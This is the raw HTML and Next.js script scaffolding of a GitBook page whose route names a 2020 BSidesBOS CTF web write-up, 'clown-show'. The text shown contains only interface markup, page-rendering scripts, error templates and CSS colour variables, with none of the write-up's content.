max-w-full align-middle leading-normal disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! bg-transparent text-tint border-0 contrast-more:border shadow-none! translate-y-0! hover:bg-tint-hover hover:text-tint-strong focus-visible:bg-tint-hover focus-visible:text-tint-strong data-[state=open]:bg-tint-hover data-[state=open]:text-tint-strong contrast-more:bg-tint-subtle disabled:text-tint/8 disabled:bg-transparent p-2 first:pl-2.5 last:pr-2.5" aria-label="Not sure" aria-pressed="false" data-active="false" data-state="closed"><svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="9" cy="9" r="9" fill="currentColor" fill-opacity="0.2"></circle><path fill-rule="evenodd" clip-rule="evenodd" d="M5 8.25C4.58579 8.25 4.25 7.91421 4.25 7.5V6C4.25 5.58579 4.58579 5.25 5 5.25C5.41421 5.25 5.75 5.58579 5.75 6V7.5C5.75 7.91421 5.41421 8.25 5 8.25ZM4.5 12C4.5 11.7239 4.72386 11.5 5 11.5H13C13.2761 11.5 13.5 11.7239 13.5 12C13.5 12.2761 13.2761 12.5 13 12.5H5C4.72386 12.5 4.5 12.2761 4.5 12ZM12.25 7.5C12.25 7.91421 12.5858 8.25 13 8.25C13.4142 8.25 13.75 7.91421 13.75 7.5V6C13.75 5.58579 13.4142 5.25 13 5.25C12.5858 5.25 12.25 5.58579 12.25 6V7.5Z" fill="currentColor"></path></svg></button><button type="button" class="button group/button inline-flex items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 transition-all grow-0 shrink-0 truncate max-w-full align-middle leading-normal disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! bg-transparent text-tint border-0 contrast-more:border shadow-none! translate-y-0! hover:bg-tint-hover hover:text-tint-strong focus-visible:bg-tint-hover focus-visible:text-tint-strong data-[state=open]:bg-tint-hover data-[state=open]:text-tint-strong contrast-more:bg-tint-subtle disabled:text-tint/8 disabled:bg-transparent p-2 first:pl-2.5 last:pr-2.5" aria-label="No" aria-pressed="false" data-active="false" data-state="closed"><svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="9" cy="9" r="9" fill="currentColor" fill-opacity="0.2"></circle><path fill-rule="evenodd" clip-rule="evenodd" d="M5 8.25C4.58579 8.25 4.25 7.91421 4.25 7.5V6C4.25 5.58579 4.58579 5.25 5 5.25C5.41421 5.25 5.75 5.58579 5.75 6V7.5C5.75 7.91421 5.41421 8.25 5 8.25ZM4.66782 13.3737C4.87421 13.5572 5.19025 13.5386 5.3737 13.3322C7.30371 11.1609 10.6963 11.1609 12.6263 13.3322C12.8098 13.5386 13.1258 13.5572 13.3322 13.3737C13.5386 13.1902 13.5572 12.8742 13.3737 12.6678C11.0459 10.049 6.9541 10.049 4.6263 12.6678C4.44284 12.8742 4.46143 13.1902 4.66782 13.3737ZM12.25 7.5C12.25 7.91421 12.5858 8.25 13 8.25C13.4142 8.25 13.75 7.91421 13.75 7.5V6C13.75 5.58579 13.4142 5.25 13 5.25C12.5858 5.25 12.25 5.58579 12.25 6V7.5Z" fill="currentColor"></path></svg></button></div></div></div></div><script>$RB=[];$RV=function(b){$RT=performance.now();for(var a=0;a<b.length;a+=2){var c=b[a],e=b[a+1];null!==e.parentNode&&e.parentNode.removeChild(e);var f=c.parentNode;if(f){var g=c.previousSibling,h=0;do{if(c&&8===c.nodeType){var d=c.data;if("/$"===d||"/&"===d)if(0===h)break;else h--;else"$"!==d&&"$?"!==d&&"$~"!==d&&"$!"!==d&&"&"!==d||h++}d=c.nextSibling;f.removeChild(c);c=d}while(c);for(;e.firstChild;)f.insertBefore(e.firstChild,c);g.data="$";g._reactRetry&&g._reactRetry()}}b.length=0};
$RC=function(b,a){if(a=document.getElementById(a))(b=document.getElementById(b))?(b.previousSibling.data="$~",$RB.push(b,a),2===$RB.length&&(b="number"!==typeof $RT?0:$RT,a=performance.now(),setTimeout($RV.bind(null,$RB),2300>a&&2E3<a?2300-a:b+300-a))):a.parentNode.removeChild(a)};$RC("B:0","S:0")</script><script>(self.__next_f=self.__next_f||[]).push([0])</script><script>self.__next_f.push([1,"1:\"$Sreact.fragment\"\n2:I[47132,[],\"\"]\n3:I[75082,[],\"\"]\nc:I[87563,[\"4219\",\"static/chunks/app/global-error-99197ad4868e95f4.js\"],\"default\"]\n:HC[\"https://static-2c.gitbook.com\",\"\"]\n:HL[\"https://static-2c.gitbook.com/_next/static/css/a9c918e2b3276cf2.css\",\"style\"]\n:HL[\"https://static-2c.gitbook.com/_next/static/css/8ff4fe51b97ee379.css\",\"style\"]\n:HL[\"https://static-2c.gitbook.com/_next/static/css/06bd1f5bc9cd60c7.css\",\"style\"]\n:HL[\"https://static-2c.gitbook.com/_next/static/css/7ebb61be21b17617.css\",\"style\"]\n:HL[\"https://static-2c.gitbook.com/_next/static/css/2a35d53826279992.css\",\"style\"]\n:HL[\"https://static-2c.gitbook.com/_next/static/css/c36dde9599bfc781.css\",\"style\"]\n:HL[\"https://static-2c.gitbook.com/_next/static/css/9c3b4442e0601ff1.css\",\"style\"]\n:HL[\"https://static-2c.gitbook.com/_next/static/css/8c7837bed22017b9.css\",\"style\"]\n"])</script><script>self.__next_f.push([1,"0:{\"P\":null,\"b\":\"QAqKLVdsIhXWDwFbZNjxC\",\"p\":\"https://static-2c.gitbook.com\",\"c\":[\"\",\"url\",\"the-winrars.gitbook.io\",\"writeups\",\"2020-writeups\",\"bsidesbos\",\"web\",\"clown-show\"],\"i\":false,\"f\":[[[\"\",{\"children\":[\"sites\",{\"children\":[\"static\",{\"children\":[[\"mode\",\"url-host\",\"d\"],{\"children\":[[\"siteURL\",\"the-winrars.gitbook.io%2Fwriteups%2F\",\"d\"],{\"children\":[[\"siteData\",\"(apiToken%3AeyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.[base64].O1g9E06Y_Oil7FxCyPZD4QQ_fygaI7aKgBFXGA8KsgA%2CbasePath%3A%2Fwriteups%2F%2CimagesContextId%3Athe-winrars.gitbook.io%2Corganization%3A'-MGNtLfGFrwRlmoyGX1Y'%2Csite%3Asite_prO6F%2CsiteBasePath%3A%2Fwriteups%2F%2CsiteSpace%3Asitesp_knkgb%2Cspace%3A'-MGTwyWM2qvZUYoA6aAe')\",\"d\"],{\"children\":[\"(content)\",{\"children\":[[\"pagePath\",\"2020-writeups%2Fbsidesbos%2Fweb%2Fclown-show\",\"d\"],{\"children\":[\"__PAGE__\",{}]}]},\"$undefined\",\"$undefined\",true]}]}]}]}]}]}],[\"\",[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[[\"$\",\"title\",null,{\"children\":\"404: This page could not be found.\"}],[\"$\",\"div\",null,{\"style\":{\"fontFamily\":\"system-ui,\\\"Segoe UI\\\",Roboto,Helvetica,Arial,sans-serif,\\\"Apple Color Emoji\\\",\\\"Segoe UI Emoji\\\"\",\"height\":\"100vh\",\"textAlign\":\"center\",\"display\":\"flex\",\"flexDirection\":\"column\",\"alignItems\":\"center\",\"justifyContent\":\"center\"},\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":{\"display\":\"inline-block\",\"margin\":\"0 20px 0 0\",\"padding\":\"0 23px 0 0\",\"fontSize\":24,\"fontWeight\":500,\"verticalAlign\":\"top\",\"lineHeight\":\"49px\"},\"children\":404}],[\"$\",\"div\",null,{\"style\":{\"display\":\"inline-block\"},\"children\":[\"$\",\"h2\",null,{\"style\":{\"fontSize\":14,\"fontWeight\":400,\"lineHeight\":\"49px\",\"margin\":0},\"children\":\"This page could not be found.\"}]}]]}]}]],[]],\"forbidden\":[[[\"$\",\"title\",null,{\"children\":\"403: This page could not be accessed.\"}],[\"$\",\"div\",null,{\"style\":\"$0:f:0:1:1:props:children:1:props:notFound:0:1:props:style\",\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":\"$0:f:0:1:1:props:children:1:props:notFound:0:1:props:children:props:children:1:props:style\",\"children\":403}],[\"$\",\"div\",null,{\"style\":\"$0:f:0:1:1:props:children:1:props:notFound:0:1:props:children:props:children:2:props:style\",\"children\":[\"$\",\"h2\",null,{\"style\":\"$0:f:0:1:1:props:children:1:props:notFound:0:1:props:children:props:children:2:props:children:props:style\",\"children\":\"This page could not be accessed.\"}]}]]}]}]],[]],\"unauthorized\":[[[\"$\",\"title\",null,{\"children\":\"401: You're not authorized to access this page.\"}],[\"$\",\"div\",null,{\"style\":\"$0:f:0:1:1:props:children:1:props:notFound:0:1:props:style\",\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,"])</script><script>self.__next_f.push([1,".3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":\"$0:f:0:1:1:props:children:1:props:notFound:0:1:props:children:props:children:1:props:style\",\"children\":401}],[\"$\",\"div\",null,{\"style\":\"$0:f:0:1:1:props:children:1:props:notFound:0:1:props:children:props:children:2:props:style\",\"children\":[\"$\",\"h2\",null,{\"style\":\"$0:f:0:1:1:props:children:1:props:notFound:0:1:props:children:props:children:2:props:children:props:style\",\"children\":\"You're not authorized to access this page.\"}]}]]}]}]],[]]}]]}],{\"children\":[\"sites\",[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[\"static\",[\"$\",\"$1\",\"c\",{\"children\":[null,\"$L4\"]}],{\"children\":[[\"mode\",\"url-host\",\"d\"],\"$L5\",{\"children\":[[\"siteURL\",\"the-winrars.gitbook.io%2Fwriteups%2F\",\"d\"],\"$L6\",{\"children\":[[\"siteData\",\"(apiToken%3AeyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.[base64].O1g9E06Y_Oil7FxCyPZD4QQ_fygaI7aKgBFXGA8KsgA%2CbasePath%3A%2Fwriteups%2F%2CimagesContextId%3Athe-winrars.gitbook.io%2Corganization%3A'-MGNtLfGFrwRlmoyGX1Y'%2Csite%3Asite_prO6F%2CsiteBasePath%3A%2Fwriteups%2F%2CsiteSpace%3Asitesp_knkgb%2Cspace%3A'-MGTwyWM2qvZUYoA6aAe')\",\"d\"],\"$L7\",{\"children\":[\"(content)\",\"$L8\",{\"children\":[[\"pagePath\",\"2020-writeups%2Fbsidesbos%2Fweb%2Fclown-show\",\"d\"],\"$L9\",{\"children\":[\"__PAGE__\",\"$La\",{},null,false]},null,false]},null,false]},null,false]},null,false]},null,false]},null,false]},null,false]},null,false],\"$Lb\",false]],\"m\":\"$undefined\",\"G\":[\"$c\",[]],\"s\":false,\"S\":true}\n10:I[50700,[],\"OutletBoundary\"]\n12:I[87748,[],\"AsyncMetadataOutlet\"]\n14:I[50700,[],\"ViewportBoundary\"]\n16:I[50700,[],\"MetadataBoundary\"]\n17:\"$Sreact.suspense\"\n4:[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]\n5:[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]\n6:[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]\n7:[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]\n8:[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"https://static-2c.gitbook.com/_next/static/css/a9c918e2b3276cf2.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"https://static-2c.gitbook.com/_next/static/css/8ff4fe51b97ee379.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"https://static-2c.gitbook.com/_next/static/css/06bd1f5bc9cd60c7.css\",\"prec"])</script><script>self.__next_f.push([1,"edence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"https://static-2c.gitbook.com/_next/static/css/7ebb61be21b17617.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"4\",{\"rel\":\"stylesheet\",\"href\":\"https://static-2c.gitbook.com/_next/static/css/2a35d53826279992.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],\"$Ld\"]}]\n9:[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[\"$Le\",[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"https://static-2c.gitbook.com/_next/static/css/c36dde9599bfc781.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"https://static-2c.gitbook.com/_next/static/css/9c3b4442e0601ff1.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"https://static-2c.gitbook.com/_next/static/css/8c7837bed22017b9.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]\na:[\"$\",\"$1\",\"c\",{\"children\":[\"$Lf\",[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"https://static-2c.gitbook.com/_next/static/css/c36dde9599bfc781.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"https://static-2c.gitbook.com/_next/static/css/9c3b4442e0601ff1.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"https://static-2c.gitbook.com/_next/static/css/8c7837bed22017b9.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],[\"$\",\"$L10\",null,{\"children\":[\"$L11\",[\"$\",\"$L12\",null,{\"promise\":\"$@13\"}]]}]]}]\nb:[\"$\",\"$1\",\"h\",{\"children\":[null,[[\"$\",\"$L14\",null,{\"children\":\"$L15\"}],[\"$\",\"meta\",null,{\"name\":\"next-size-adjust\",\"content\":\"\"}]],[\"$\",\"$L16\",null,{\"children\":[\"$\",\"div\",null,{\"hidden\":true,\"children\":[\"$\",\"$17\",null,{\"fallback\":null,\"children\":\"$L18\"}]}]}]]}]\n19:I[32292,[\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"371\",\"static/chunks/371-a863312ed63942f6.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-4f3a0a7d4be43e32.js\",\"9370\",\"static/chunks/9370-9d7ebcd1111393ae.js\",\"6094\",\"static/chunks/6094-19c4a49edcb96349.js\",\"7458\",\"static/chunks/7458-788ad0734e3a245a.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-b231da3f199d42eb.js\"],\"SitePageNotFound\"]\ne:[\"$\",\"$L19\",null,{}]\n"])</script><script>self.__next_f.push([1,"15:[[\"$\",\"meta\",\"0\",{\"charSet\":\"utf-8\"}],[\"$\",\"meta\",\"1\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1, maximum-scale=1\"}],[\"$\",\"meta\",\"2\",{\"name\":\"color-scheme\",\"content\":\"dark\"}]]\n11:null\n"])</script><script>self.__next_f.push([1,"1a:T2bc9,"])</script><script>self.__next_f.push([1,"\n                    :root {\n                        --primary-1: 255 255 255; --contrast-primary-1: 29 29 29;\n--primary-2: 252 248 255; --contrast-primary-2: 29 29 29;\n--primary-3: 251 244 255; --contrast-primary-3: 29 29 29;\n--primary-4: 248 237 255; --contrast-primary-4: 29 29 29;\n--primary-5: 245 230 255; --contrast-primary-5: 29 29 29;\n--primary-6: 239 220 255; --contrast-primary-6: 29 29 29;\n--primary-7: 228 206 254; --contrast-primary-7: 29 29 29;\n--primary-8: 217 192 247; --contrast-primary-8: 29 29 29;\n--primary-9: 166 79 238; --contrast-primary-9: 255 255 255;\n--primary-10: 155 67 226; --contrast-primary-10: 255 255 255;\n--primary-11: 123 96 153; --contrast-primary-11: 255 255 255;\n--primary-12: 32 26 38; --contrast-primary-12: 255 255 255;\n--primary-original: 166 79 238; --contrast-primary-original: 255 255 255;\n                        --tint-1: 255 255 255; --contrast-tint-1: 29 29 29;\n--tint-2: 250 250 250; --contrast-tint-2: 29 29 29;\n--tint-3: 247 247 247; --contrast-tint-3: 29 29 29;\n--tint-4: 242 242 242; --contrast-tint-4: 29 29 29;\n--tint-5: 237 237 237; --contrast-tint-5: 29 29 29;\n--tint-6: 229 229 229; --contrast-tint-6: 29 29 29;\n--tint-7: 217 217 217; --contrast-tint-7: 29 29 29;\n--tint-8: 204 204 204; --contrast-tint-8: 29 29 29;\n--tint-9: 133 133 133; --contrast-tint-9: 255 255 255;\n--tint-10: 121 121 121; --contrast-tint-10: 255 255 255;\n--tint-11: 110 110 110; --contrast-tint-11: 255 255 255;\n--tint-12: 29 29 29; --contrast-tint-12: 255 255 255;\n--tint-original: 29 29 29; --contrast-tint-original: 255 255 255;\n                        --neutral-1: 255 255 255; --contrast-neutral-1: 29 29 29;\n--neutral-2: 250 250 250; --contrast-neutral-2: 29 29 29;\n--neutral-3: 247 247 247; --contrast-neutral-3: 29 29 29;\n--neutral-4: 242 242 242; --contrast-neutral-4: 29 29 29;\n--neutral-5: 237 237 237; --contrast-neutral-5: 29 29 29;\n--neutral-6: 229 229 229; --contrast-neutral-6: 29 29 29;\n--neutral-7: 217 217 217; --contrast-neutral-7: 29 29 29;\n--neutral-8: 204 204 204; --contrast-neutral-8: 29 29 29;\n--neutral-9: 120 120 120; --contrast-neutral-9: 255 255 255;\n--neutral-10: 121 121 121; --contrast-neutral-10: 255 255 255;\n--neutral-11: 110 110 110; --contrast-neutral-11: 255 255 255;\n--neutral-12: 29 29 29; --contrast-neutral-12: 255 255 255;\n--neutral-original: 120 120 120; --contrast-neutral-original: 255 255 255;\n\n                        --header-background: 29 29 29;\n                        --header-link: 255 255 255;\n\n                        --info-1: 255 255 255; --contrast-info-1: 29 29 29;\n--info-2: 250 250 250; --contrast-info-2: 29 29 29;\n--info-3: 247 247 247; --contrast-info-3: 29 29 29;\n--info-4: 242 242 242; --contrast-info-4: 29 29 29;\n--info-5: 237 237 237; --contrast-info-5: 29 29 29;\n--info-6: 229 229 229; --contrast-info-6: 29 29 29;\n--info-7: 217 217 217; --contrast-info-7: 29 29 29;\n--info-8: 204 204 204; --contrast-info-8: 29 29 29;\n--info-9: 120 120 120; --contrast-info-9: 255 255 255;\n--info-10: 121 121 121; --contrast-info-10: 255 255 255;\n--info-11: 110 110 110; --contrast-info-11: 255 255 255;\n--info-12: 29 29 29; --contrast-info-12: 255 255 255;\n--info-original: 120 120 120; --contrast-info-original: 255 255 255;\n                        --warning-1: 255 255 255; --contrast-warning-1: 29 29 29;\n--warning-2: 254 249 244; --contrast-warning-2: 29 29 29;\n--warning-3: 255 245 236; --contrast-warning-3: 29 29 29;\n--warning-4: 255 239 225; --contrast-warning-4: 29 29 29;\n--warning-5: 254 233 214; --contrast-warning-5: 29 29 29;\n--warning-6: 250 224 200; --contrast-warning-6: 29 29 29;\n--warning-7: 242 211 182; --contrast-warning-7: 29 29 29;\n--warning-8: 233 197 164; --contrast-warning-8: 29 29 29;\n--warning-9: 254 154 0; --contrast-warning-9: 29 29 29;\n--warning-10: 187 92 0; --contrast-warning-10: 255 255 255;\n--warning-11: 138 102 66; --contrast-warning-11: 255 255 255;\n--warning-12: 35 28 21; --contrast-warning-12: 255 255 255;\n--warning-original: 254 154 0; --contrast-warning-original: 29 29 29;\n                        --danger-1: 255 255 255; --contrast-danger-1: 29 29 29;\n--dan"])</script><script>self.__next_f.push([1,"ger-2: 255 247 246; --contrast-danger-2: 29 29 29;\n--danger-3: 255 242 239; --contrast-danger-3: 29 29 29;\n--danger-4: 255 234 230; --contrast-danger-4: 29 29 29;\n--danger-5: 255 226 221; --contrast-danger-5: 29 29 29;\n--danger-6: 255 215 210; --contrast-danger-6: 29 29 29;\n--danger-7: 255 200 193; --contrast-danger-7: 29 29 29;\n--danger-8: 254 184 177; --contrast-danger-8: 29 29 29;\n--danger-9: 251 44 54; --contrast-danger-9: 255 255 255;\n--danger-10: 228 0 33; --contrast-danger-10: 255 255 255;\n--danger-11: 158 87 81; --contrast-danger-11: 255 255 255;\n--danger-12: 39 25 23; --contrast-danger-12: 255 255 255;\n--danger-original: 251 44 54; --contrast-danger-original: 255 255 255;\n                        --success-1: 255 255 255; --contrast-success-1: 29 29 29;\n--success-2: 245 252 246; --contrast-success-2: 29 29 29;\n--success-3: 238 252 240; --contrast-success-3: 29 29 29;\n--success-4: 229 249 231; --contrast-success-4: 29 29 29;\n--success-5: 219 246 222; --contrast-success-5: 29 29 29;\n--success-6: 207 240 210; --contrast-success-6: 29 29 29;\n--success-7: 190 229 194; --contrast-success-7: 29 29 29;\n--success-8: 172 218 177; --contrast-success-8: 29 29 29;\n--success-9: 0 201 80; --contrast-success-9: 29 29 29;\n--success-10: 0 152 23; --contrast-success-10: 255 255 255;\n--success-11: 74 124 82; --contrast-success-11: 255 255 255;\n--success-12: 22 32 23; --contrast-success-12: 255 255 255;\n--success-original: 0 201 80; --contrast-success-original: 29 29 29;\n                    }\n\n                    .dark {\n                        --primary-1: 29 29 29; --contrast-primary-1: 255 255 255;\n--primary-2: 36 33 39; --contrast-primary-2: 255 255 255;\n--primary-3: 47 41 53; --contrast-primary-3: 255 255 255;\n--primary-4: 52 43 62; --contrast-primary-4: 255 255 255;\n--primary-5: 59 47 73; --contrast-primary-5: 255 255 255;\n--primary-6: 65 49 81; --contrast-primary-6: 255 255 255;\n--primary-7: 77 57 97; --contrast-primary-7: 255 255 255;\n--primary-8: 89 66 113; --contrast-primary-8: 255 255 255;\n--primary-9: 166 79 238; --contrast-primary-9: 255 255 255;\n--primary-10: 179 94 253; --contrast-primary-10: 255 255 255;\n--primary-11: 206 177 240; --contrast-primary-11: 29 29 29;\n--primary-12: 255 252 255; --contrast-primary-12: 29 29 29;\n--primary-original: 166 79 238; --contrast-primary-original: 255 255 255;\n                        --tint-1: 29 29 29; --contrast-tint-1: 255 255 255;\n--tint-2: 34 34 34; --contrast-tint-2: 255 255 255;\n--tint-3: 44 44 44; --contrast-tint-3: 255 255 255;\n--tint-4: 48 48 48; --contrast-tint-4: 255 255 255;\n--tint-5: 53 53 53; --contrast-tint-5: 255 255 255;\n--tint-6: 57 57 57; --contrast-tint-6: 255 255 255;\n--tint-7: 67 67 67; --contrast-tint-7: 255 255 255;\n--tint-8: 78 78 78; --contrast-tint-8: 255 255 255;\n--tint-9: 133 133 133; --contrast-tint-9: 255 255 255;\n--tint-10: 144 144 144; --contrast-tint-10: 255 255 255;\n--tint-11: 192 192 192; --contrast-tint-11: 29 29 29;\n--tint-12: 255 255 255; --contrast-tint-12: 29 29 29;\n--tint-original: 255 255 255; --contrast-tint-original: 29 29 29;\n                        --neutral-1: 29 29 29; --contrast-neutral-1: 255 255 255;\n--neutral-2: 34 34 34; --contrast-neutral-2: 255 255 255;\n--neutral-3: 44 44 44; --contrast-neutral-3: 255 255 255;\n--neutral-4: 48 48 48; --contrast-neutral-4: 255 255 255;\n--neutral-5: 53 53 53; --contrast-neutral-5: 255 255 255;\n--neutral-6: 57 57 57; --contrast-neutral-6: 255 255 255;\n--neutral-7: 67 67 67; --contrast-neutral-7: 255 255 255;\n--neutral-8: 78 78 78; --contrast-neutral-8: 255 255 255;\n--neutral-9: 120 120 120; --contrast-neutral-9: 255 255 255;\n--neutral-10: 144 144 144; --contrast-neutral-10: 255 255 255;\n--neutral-11: 192 192 192; --contrast-neutral-11: 29 29 29;\n--neutral-12: 255 255 255; --contrast-neutral-12: 29 29 29;\n--neutral-original: 120 120 120; --contrast-neutral-original: 255 255 255;\n\n                        --header-background: 255 255 255;\n                        --header-link: 29 29 29;\n\n                        --info-1: 29 29 29; --contrast-info-1: 255 255 255;\n--info-2: 34 34 34; --contrast-info-2: "])</script><script>self.__next_f.push([1,"255 255 255;\n--info-3: 44 44 44; --contrast-info-3: 255 255 255;\n--info-4: 48 48 48; --contrast-info-4: 255 255 255;\n--info-5: 53 53 53; --contrast-info-5: 255 255 255;\n--info-6: 57 57 57; --contrast-info-6: 255 255 255;\n--info-7: 67 67 67; --contrast-info-7: 255 255 255;\n--info-8: 78 78 78; --contrast-info-8: 255 255 255;\n--info-9: 120 120 120; --contrast-info-9: 255 255 255;\n--info-10: 144 144 144; --contrast-info-10: 255 255 255;\n--info-11: 192 192 192; --contrast-info-11: 29 29 29;\n--info-12: 255 255 255; --contrast-info-12: 29 29 29;\n--info-original: 120 120 120; --contrast-info-original: 255 255 255;\n                        --warning-1: 29 29 29; --contrast-warning-1: 255 255 255;\n--warning-2: 38 34 30; --contrast-warning-2: 255 255 255;\n--warning-3: 50 42 35; --contrast-warning-3: 255 255 255;\n--warning-4: 57 45 34; --contrast-warning-4: 255 255 255;\n--warning-5: 66 50 34; --contrast-warning-5: 255 255 255;\n--warning-6: 73 53 33; --contrast-warning-6: 255 255 255;\n--warning-7: 87 62 37; --contrast-warning-7: 255 255 255;\n--warning-8: 101 71 41; --contrast-warning-8: 255 255 255;\n--warning-9: 254 154 0; --contrast-warning-9: 29 29 29;\n--warning-10: 213 116 0; --contrast-warning-10: 255 255 255;\n--warning-11: 224 184 145; --contrast-warning-11: 29 29 29;\n--warning-12: 255 253 243; --contrast-warning-12: 29 29 29;\n--warning-original: 254 154 0; --contrast-warning-original: 29 29 29;\n                        --danger-1: 29 29 29; 